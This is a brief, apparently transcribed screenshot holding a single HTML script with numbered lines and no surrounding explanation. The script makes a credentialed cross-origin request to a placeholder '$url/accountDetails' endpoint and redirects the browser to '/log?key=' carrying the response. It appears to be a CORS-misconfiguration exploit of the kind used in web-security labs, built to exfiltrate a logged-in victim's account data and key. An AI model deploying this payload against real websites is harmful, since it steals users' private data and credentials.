 1 <script>
2 var req = new XMLHttpRequest();
3 req.onload = reqListener;
4 req.open('get','$url/accountDetails',true);
5 req.withCredentials = true;
6 req.send();
7
8 function reqListener() {
9 location='/log?key='+this.responseText;
10 };
11 </script>